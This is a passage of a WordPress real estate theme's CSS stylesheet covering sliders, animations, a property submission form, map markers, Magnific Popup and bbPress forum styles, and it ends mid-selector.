.theme_slider_3 .carousel-indicators li.active:after{
    border-top:3px solid #fff;
    content:"";
    width:100%;
    position: absolute;
    top:-12px;
    left:0px;
    opacity:0.75;
}

.slider_type_3.theme_slider_wrapper .carousel-control-theme-prev,
.slider_type_3.theme_slider_wrapper .carousel-control-theme-next,
#property_animation_slider .carousel-control-theme-prev, 
#property_animation_slider .carousel-control-theme-next{
    background-color: transparent!important;
}

.estate_places_slider button.slick-prev.slick-arrow, 
.estate_places_slider button.slick-next.slick-arrow{
    background-color: #fff!important;
}


/*

.slider_type_3 .image_div{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-size: cover;
	background-position: 50% 50%;
}
.slider_type_3 .carousele_icon .fa{
	font-size:50px;
	color:#fff;
}*/

.theme_slider_3_gradient{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.67;
    z-index: 1;
    background-image: linear-gradient(to right top, #000000, rgba(0,0,0, 0) 56%);
}

.slider_type_3 .slide_cont_block{
    position: absolute;
    bottom: 160px;
    width: 1110px;
    left: 50%;
    margin-left: -555px;
    z-index: 2;
}

.theme_slider_3.full_screen_yes .slide_cont_block{
    bottom: 30%;
}

.slider_type_3 .slide_cont_block h2{
    font-weight: 400;
    color: #fff;
    font-size: 50px;
}
				


/* SLIDER TYPE 3 END */

.property_animation_slider .slide_caption{
    position: absolute;
    width: 1110px;
    z-index: 3;
    margin-left: -555px;
    bottom: 19%;
    left: 50%;
}

.property_animation_slider .slide_caption h2{
    font-weight: 400;
    color: #fff;
    font-size: 43px;
    border-bottom: 3px solid #fff;
    width: auto;
    float: left;
    padding-bottom: 10px;
    padding: 0px 10px 10px 0px;
    letter-spacing: -1px;
}

.property_animation_slider .carousel-indicators{
    display:none;
}

.property_animation_slider.theme_slider_wrapper  .carousel-indicators{
    text-align:left;
    width:100%;
}

.property_animation_slider .image_div{
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-size: cover;
    background-position: 50% 50%;
}

#property_animation_slider .carousel-control-theme-next,
.theme_slider_3 .carousel-control-theme-next{
    position: absolute;
    top: 50%;
    right: 7px;
    height: 50px;
    width: 50px;
    background-color: transparent;
    opacity: 0.99;
    color: #fff;
    padding: 2px 0px 0px 18px;
    margin-top: -43px;
    font-size: 50px;
}

.theme_slider_3 .carousel-control-theme-next{
    right: 11px;
}

#property_animation_slider .carousel-control-theme-prev,
.theme_slider_3 .carousel-control-theme-prev{
    position: absolute;
    top: 50%;
    left: 11px;
    height: 50px;
    width: 50px;
    background-color: transparent;
    opacity: 0.99;
    color: #fff;
    border-radius: 50%;
    padding: 2px 0px 0px 14px;
    margin-top: -43px;
    font-size: 50px;
}

/* Property Animation SLider END */

@keyframes kenburns {
    0% {
        opacity: 1;
        transform: scale(1) rotate(.02deg);
    }

    100% {
        transform: scale(1.2) rotate(.02deg);
        //transform: scale3d(1.55, 1.55, 1.55) translate3d(-190px, -80px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}

@keyframes kenburns2 {
    0% {
	transform: scale3d(1.2, 1.2, 1.2) translate3d(-50px, -30px, 0px);
	opacity: 1;
    }
    100% {
	transform: scale3d(1, 1, 1) translate3d(-0px, 0px, 0px);
	animation-timing-function: ease-in;
        opacity: 1;
    }
}


@keyframes kenburns3 {
    0% {
        opacity: 1;
    }
    100% {
        transform: scale3d(1.2, 1.2, 1.2) translate3d(30px,30px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}



.animation_class_1.active .image_div img,
.animation_class_2.active .image_div img,
.animation_class_3.active .image_div img{
    margin: 0px auto;
    animation: kenburns 60s;
    transform: scale(1.2) rotate(.02deg);
}



.prop_animation_class_1.active .image_div img{
    margin: 0px auto;
    animation: kenburns 30s;
    transform: scale(1.2) rotate(.02deg);
}

.prop_animation_class_2.active .image_div img{
    margin: 0px auto;
    animation: kenburns2 30s;
    transform: scale(1.2) rotate(.02deg);
}

.prop_animation_class_3.active .image_div img{
    margin: 0px auto;
    animation: kenburns3 30s;
    transform: scale(1.2) rotate(.02deg);
}

.prop_animation_class_1.active .slide_caption h2{
    animation: title_kenburns1 4s;
}

.prop_animation_class_2.active .slide_caption h2{
    animation: title_kenburns2 4s;
}

.prop_animation_class_3.active .slide_caption h2{
    animation: title_kenburns3 4s;
}

.property_animation_slider .slide_caption h2:empty{
    border: 0px;
}

@keyframes title_kenburns1 {
    0% {
        opacity: 0.75;
        transform: translate3d(30px, -10px, 0px);
    }

    100% {
        transform: translate3d(0px, 0px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}

@keyframes title_kenburns2 {
    0% {
        opacity: 0.75;
        transform: translate3d(-5px, -30px, 0px);
    }

    100% {
        transform: translate3d(0px, 0px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}

@keyframes title_kenburns3 {
    0% {
        opacity: 0.75;
        transform: translate3d(5px, 30px, 0px);
    }

    100% {
        transform: translate3d(0px, 0px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}


/*.animation_class_2.active  .image_div {
    animation: kenburns 60s;
     transform: scale(1.2) rotate(.02deg);
}

.animation_class_3.active  .image_div  {
    animation: kenburns 60s;
     transform: scale(1.2) rotate(.02deg);
}*/
/* Estate Sliders END */




/* Front Property page submit template front_property_submit.php */


.submit_property_front_wrapper{
    width: 100%;
    padding: 0px;
    background-color: #fff;
    float: left;
}

.page-template-front_property_submit{
    margin-top: 30px;
}

body.page-template-front_property_submit{
    margin-top: 0px;
}

.page-template-front_property_submit .navigation_container{
    padding: 0px 0px;
    float: left;
    width: 100%;
}

.navigation_buttons_wrapper_top{
    display: inline-block;
    opacity: 0;
    height: 1px;
}

.page-template-front_property_submit .navigation_container button{
    margin-right:20px;
}

.page-template-front_property_submit .single_step{
    overflow:hidden;
    display:none;
}

front_submit_next_step_top,
#front_submit_next_step,
#front_submit_prev_step_top,
#front_submit_prev_step{
    margin-right: 20px;
    margin-bottom: 0px;
}

#front_submit_prev_step{
    display:none;
}

.page-template-front_property_submit  .add-estate.profile-page.profile-onprofile.row:first-child{
    border:none;
}

.page-template-front_property_submit  .navigation_container a{
    font-weight: 600;
    font-size: 16px;
    /* border-bottom: 2px solid #e3e3e3; */
    width: 20%;
    float: left;
    padding-bottom: 20px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 20px;
    background: #f0f1f1;
    text-align: center;
}

.page-template-front_property_submit  .navigation_container a.active{
      background: #fff;
}


.page-template-front_property_submit  .navigation_container a.active{
    color:#1da8dd;
}

.page-template-front_property_submit .step_1{
	display:block;
}
.page-template-front_property_submit .step_1, 
.page-template-front_property_submit .step_3, 
.page-template-front_property_submit .step_5, 
.page-template-front_property_submit .step_7{
	
}
.page-template-front_property_submit .step_2, 
.page-template-front_property_submit .step_4, 
.page-template-front_property_submit .step_6{

}
.page-template-front_property_submit #prev_step, 
.page-template-front_property_submit #submit_property{
	display:none;
}
.page-template-front_property_submit .links_block #register_link{
	display:none;
}
.page-template-front_property_submit .login_row,
.page-template-front_property_submit #facebookloginsidebar_mobile, 
.page-template-front_property_submit #googleloginsidebar_mobile, 
.page-template-front_property_submit #yahoologinsidebar_mobile {
	display:none;
}
.page-template-front_property_submit .loadersmall {
    border: 3px solid #f3f3f3;
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite;
    border-top: 3px solid #1CA8DD;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    display: inline-block;
    margin-bottom: -4px;
    margin-lefT: 5px;
}
.page-template-front_property_submit  .login_header_text{
    margin-bottom:20px;
    color: #263238;
    font-size: 16px;
    line-height: 1.6em;
    font-weight: 600;
}
.page-template-front_property_submit .submit_mandatory {
    padding-left: 0px;
}


/* Front Property page submit template front_property_submit.php END  */


/*.wpestate_inside_container{
    border: 1px solid #e4e4e4;
    background-color: #fff;
    padding: 20px;     
}

.content_wrapper,
.wide{
    background-color: #f0f0f0;
}dd*/



/*=gutenberg
---------------------------------------------------------*/


.wp-block-columns .wp-block-column:not(:first-child), 
.wp-block-columns .wp-block-column:nth-child(even) {
    margin-left: 15px;
}


.wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 0px; 
}

.wp-block-columns .wp-block-column{
    margin-bottom: 0px;
}
.wp-block-columns .wp-block-column:nth-child(odd){
    margin-right: 0px;
}


.wp-block-columns.alignfull.has-1-columns .wp-block-column:nth-child(odd) {
    margin-right: 0px;
}


.residence_gutenberg_class .places_wrapper_type_2 {
    margin: 0px 15px;
    width: auto;
}




/*=gutenberg demo css
---------------------------------------------------------*/


.residence_demo_title{
    font-family: 'Open Sans';
    font-weight: 700;
    color: #3a4659;
    margin-top: 15px;
}

.residence_demo_title_under{
    font-family: 'Open Sans';
    font-weight: normal;
    font-style: normal;
    color: #8593a9;
    margin-top: 10px;
    margin-bottom: 45px;
    width:550px;
    margin:0px auto;
    text-align: center;
}


/*=open street map 
--------------------------------------------------------------*/

.leaflet_cluster{
    width: 72px;
    height: 75px;
    font-size: 15px;
    background-image: url(css/css-images/cloud.png);
    /* margin-top: 50%; */
    top: -36px;
    left: -36px;
    position: absolute;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    color: #fff;
    font-weight: bold;
    text-align: center;
    line-height: 75px;
}


.leaflet-popup .wpestate_marker{
    position: absolute;
    top: 8px;
    left: -3px;
    transform: none;
}

.leaflet-popup-content-wrapper, .leaflet-popup-tip {
    background: transparent!important;
    box-shadow: none!important;
}
.leaflet-control-zoom{
    display:none;
}


.wpresidence_leaflet_label{
    background: #fff;
    float: left;
    width: 100px;
    text-align: center;
    margin-left: -50px;
}

.leaflet_submit_map_wrapper{
    z-index: 0;
}

.submit_leaflet_admin{
    background-color: #fff;;
    padding: 5px;
    min-width: 255px;
}

.leaflet-popup-close-button{
    display:none;
}

@supports (-webkit-overflow-scrolling: touch) {
    /* CSS specific to iOS devices */ 
    .parallax_effect_yes {
        background-attachment: initial;
    } 
}

.ct_filed{
    margin: 0px -15px;    
}
.ct_filed input{
    width: 100% !important;
    margin: 0px 0px 30px 0px !important; 
}
.agent_contanct_form_sidebar .ct_filed .col-md-4{
    width: 100%;
}
.agent_contanct_form_sidebar .ct_filed input{
    margin: 0px 0px 10px 0px !important;
}
/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99043;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}
.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}
.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
    display: none;
}
.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}
.mfp-ajax-cur {
    cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}
.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
    cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}
.mfp-loading.mfp-figure {
    display: none;
}
.mfp-hide {
    display: none !important;
}
.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}
.mfp-preloader a {
    color: #CCC;
}
.mfp-preloader a:hover {
    color: #FFF;
}
.mfp-s-ready .mfp-preloader {
    display: none;
}
.mfp-s-error .mfp-content {
    display: none;
}
button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}
button::-moz-focus-inner {
    padding: 0;
    border: 0;
}
.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}
.mfp-close:active {
    top: 1px;
}
.mfp-close-btn-in .mfp-close {
    color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}
.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}
.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
    margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}
.mfp-arrow-left {
    left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
    right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
    top: -40px;
}
.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}
/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}
/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}
.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}
.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}
.mfp-figure figure {
    margin: 0;
}
.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}
.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}
.mfp-image-holder .mfp-content {
    max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}
@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}
.mfp-ie7 .mfp-img {
    padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
    padding: 0;
}
.mfp-ie7 .mfp-content {
    padding-top: 44px;
}
.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}
.bbpress .td-page-title{margin-bottom:1px}.bbpress .td-page-title a{color:#222}.bbpress .bbp-admin-links a:hover{color:#222}.bbpress .td-main-page-wrap{}@media(min-width:768px) and (max-width:1018px){.bbpress .td-main-page-wrap{padding-top:30px}}@media(max-width:767px){.bbpress .td-main-page-wrap{padding-top:16px}}#bbpress-forums{position:relative;padding-top:4px}#bbpress-forums .bbp-breadcrumb p{font-family:open sans,arial,sans-serif;color:#c3c3c3;line-height:14px;margin-bottom:0;margin-top:0;margin-left:2px}#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:12px;color:#c3c3c3}#bbpress-forums .bbp-breadcrumb a:hover,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover{color:#777}#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-sep{font-size:12px;margin:0 5px}#bbpress-forums .bbp-search-form{width:100%;padding:21px 0}#bbpress-forums div.bbp-search-form input,#bbpress-forums div.bbp-search-form button{font-size:12px;line-height:16px}#bbpress-forums #bbp-search-form{position:relative;float:none}#bbpress-forums #bbp-search-form #bbp_search{width:95%;height:32px}#bbpress-forums #bbp-search-form .button{position:absolute;top:0;right:0;font-size: 13px; background-color: #222; border-radius: 0; color: #fff; border: none; padding: 8px 15px; font-weight: 500; -webkit-transition: background-color .4s; transition: background-color .4s;}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:none;margin-bottom:0}#bbpress-forums ul.bbp-replies .bbp-reply-header,#bbpress-forums ul.bbp-search-results .bbp-reply-header,#bbpress-forums ul.bbp-replies .bbp-topic-header,#bbpress-forums ul.bbp-search-results .bbp-topic-header{}@media(max-width:767px){#bbpress-forums ul.bbp-replies .bbp-reply-header,#bbpress-forums ul.bbp-search-results .bbp-reply-header,#bbpress-forums ul.bbp-replies .bbp-topic-header,#bbpress-forums ul.bbp-search-results .bbp-topic-header{border-bottom:1px dashed #e8e8e8}}#bbpress-forums li.bbp-header{padding-left:16px;background:none #222;color:#fff}#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness{padding-right:10px}#bbpress-forums li.bbp-header .bbp-reply-content span a{color:#fff}#bbpress-forums li.bbp-header .bbp-reply-content span a:hover{color:#4db2ec}#bbpress-forums li.bbp-footer{background:none transparent}#bbpress-forums .bbp-forum-freshness,#bbpress-forums .bbp-forum-topic-count,#bbpress-forums .bbp-forum-reply-count,#bbpress-forums .bbp-topic-freshness,#bbpress-forums .bbp-topic-voice-count,#bbpress-forums .bbp-topic-reply-count{text-align:right}#bbpress-forums .bbp-forum-freshness,#bbpress-forums .bbp-topic-freshness{width:33%;padding-right:50px;padding-left:10px}@media(max-width:767px){#bbpress-forums .bbp-forum-freshness,#bbpress-forums .bbp-topic-freshness{padding-right:0}}#bbpress-forums .bbp-forum-freshness a,#bbpress-forums .bbp-topic-freshness a{color:#222;font-family:open sans,arial,sans-serif;font-size:12px;font-weight:600}#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{color:#4db2ec}#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:transparent;margin-top:10px}#bbpress-forums li.bbp-body{margin-top:20px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding-top:10px;padding-right:0}#bbpress-forums li.bbp-body .bbp-forum-freshness,#bbpress-forums li.bbp-body .bbp-forum-topic-count,#bbpress-forums li.bbp-body .bbp-forum-reply-count,#bbpress-forums li.bbp-body .bbp-topic-freshness,#bbpress-forums li.bbp-body .bbp-topic-voice-count,#bbpress-forums li.bbp-body .bbp-topic-reply-count{font-size:11px}#bbpress-forums li.bbp-body .bbp-forum-freshness>a,#bbpress-forums li.bbp-body .bbp-topic-freshness>a{font-size:10px;color:#c3c3c3;font-weight:400;line-height:12px;display:inline-block}#bbpress-forums li.bbp-body .bbp-forum-freshness{margin-bottom:7px}#bbpress-forums li.bbp-forum-info,#bbpress-forums li.bbp-topic-title{position:relative;width:49%}#bbpress-forums .bbp-forum-content{font-style:italic;color:#c3c3c3;line-height:17px}#bbpress-forums li.bbp-forum-topic-count,#bbpress-forums li.bbp-forum-reply-count,#bbpress-forums li.bbp-topic-voice-count,#bbpress-forums li.bbp-topic-reply-count{width:9%}#bbpress-forums .bbp-body .bbp-forum-freshness,#bbpress-forums .bbp-body .bbp-topic-freshness{position:relative}#bbpress-forums .bbp-body .bbp-forum-freshness img,#bbpress-forums .bbp-body .bbp-topic-freshness img{position:absolute;right:0;top:3px;margin:0}@media(max-width:767px){#bbpress-forums .bbp-body .bbp-forum-freshness img,#bbpress-forums .bbp-body .bbp-topic-freshness img{display:none}}#bbpress-forums .bbp-body .bbp-forum-freshness p,#bbpress-forums .bbp-body .bbp-topic-freshness p{margin:0;line-height:17px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{border:none;width:40px}#bbpress-forums .bbp-forums-list li{color:#fff;display:block}#bbpress-forums .bbp-forums-list li a{color:#444}#bbpress-forums .bbp-forums-list li a:hover{color:#4db2ec}#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:open sans,arial,sans-serif;font-size:14px;font-weight:600;color:#111}#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover{color:#4db2ec}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in{color:#c3c3c3;font-size:10px}#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in a{color:#666}#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover{color:#4db2ec}#bbpress-forums .bbp-topic-started-by img,#bbpress-forums .bbp-topic-started-in img{position:absolute;top:2px;left:0;margin:0}#bbpress-forums .bbp-topics li.bbp-header{margin-top:0}#bbpress-forums p.bbp-topic-meta span{white-space:initial}#bbpress-forums li.bbp-body ul.topic{padding-left:0;padding-bottom:19px;padding-top:14px}#bbpress-forums li.bbp-body li.bbp-topic-title{line-height:15px;position:relative;top:1px}#bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-meta{margin:0 0 0 50px;display:inline-block;line-height:15px}#bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-permalink{margin:0 0 4px 50px;display:block;line-height:20px}#bbpress-forums .bbp-body .super-sticky,#bbpress-forums .bbp-body .sticky{background-color:#fcfcfc!important}#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title,#bbpress-forums .bbp-body .sticky li.bbp-topic-title{top:1px}#bbpress-forums .bbp-body .super-sticky .bbp-topic-started-by img,#bbpress-forums .bbp-body .sticky .bbp-topic-started-by img{top:2px}#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink{margin-bottom:3px;color:#4db2ec}#bbpress-forums li.bbp-topic-freshness{width:27%}#bbpress-forums li.bbp-topic-title{width:55%}#bbpress-forums div.bbp-template-notice,#bbpress-forums div.indicator-hint{border-radius:0}#bbpress-forums div.bbp-template-notice p{margin:9px 0 9px 9px!important;position:relative;font-size:11px;line-height:20px}#bbpress-forums div.bbp-template-notice img{width:20px!important;display:inline;vertical-align:middle;margin-bottom:0!important;margin-left:5px;margin-right:5px}#bbpress-forums .wp-editor-area{border:1px solid #e6e6e6}#bbpress-forums button{border:none;box-shadow:none;color:#fff;background:none #222;font-size:11px;padding:10px;text-shadow:none;line-height:1;margin-bottom:10px}#bbpress-forums button:hover{background-color:#4db2ec}#bbpress-forums .bbp-replies .bbp-header{margin-top:0}#bbpress-forums .bbp-body .hentry{padding:0}#bbpress-forums ul.bbp-replies .bbp-body .hentry,#bbpress-forums ul.bbp-search-results .bbp-body .hentry{margin-bottom:40px}@media(max-width:767px){#bbpress-forums ul.bbp-replies .bbp-body .hentry,#bbpress-forums ul.bbp-search-results .bbp-body .hentry{margin:0}}#bbpress-forums .bbp-reply-post-date,#bbpress-forums .bbp-topic-post-date{font-size:11px}#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{padding:4px 8px 5px;background-color:#fcfcfc;border-bottom:1px solid #ededed;border-top:1px solid #ededed}@media(max-width:767px){#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{padding:4px 0 5px}}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author,#bbpress-forums div.bbp-search-author{width:80px!important}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name{font-family:open sans,arial,sans-serif;font-weight:600;line-height:16px;margin:0;width:80px;word-wrap:break-word}#bbpress-forums div.bbp-forum-author br,#bbpress-forums div.bbp-topic-author br,#bbpress-forums div.bbp-reply-author br,#bbpress-forums div.bbp-search-author br{display:none}#bbpress-forums div.bbp-forum-author img,#bbpress-forums div.bbp-topic-author img,#bbpress-forums div.bbp-reply-author img,#bbpress-forums div.bbp-search-author img{display:inline-block;margin-bottom:2px}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role,#bbpress-forums div.bbp-search-author .bbp-author-role{color:#c3c3c3;font-size:10px;font-style:normal;line-height:20px}#bbpress-forums li.bbp-header .bbp-search-author,#bbpress-forums li.bbp-header .bbp-forum-author,#bbpress-forums li.bbp-header .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author{text-align:left}#bbpress-forums li.bbp-header div.bbp-forum-content,#bbpress-forums li.bbp-header div.bbp-topic-content,#bbpress-forums li.bbp-header div.bbp-reply-content{margin-left:85px}#bbpress-forums li.bbp-footer div{display:none}#bbpress-forums .bbp-forum-header a.bbp-forum-permalink,#bbpress-forums .bbp-topic-header a.bbp-topic-permalink,#bbpress-forums .bbp-reply-header a.bbp-reply-permalink{font-size:10px;color:#555;position:relative;top:1px;margin-left:20px}#bbpress-forums .bbp-forum-header a.bbp-forum-permalink:hover,#bbpress-forums .bbp-topic-header a.bbp-topic-permalink:hover,#bbpress-forums .bbp-reply-header a.bbp-reply-permalink:hover{color:#000}#bbpress-forums .bbp-body div.bbp-forum-content,#bbpress-forums .bbp-body div.bbp-topic-content,#bbpress-forums .bbp-body div.bbp-reply-content{margin-left:100px!important}#bbpress-forums .bbp-forums .bbp-body div.bbp-forum-content{margin-left:0!important}#bbpress-forums fieldset.bbp-form{margin-bottom:0}#bbpress-forums fieldset.bbp-form label{font-size:12px}#bbpress-forums .bbp-reply-form{margin-top:20px}#bbpress-forums div.bbp-forum-title,#bbpress-forums div.bbp-topic-title,#bbpress-forums 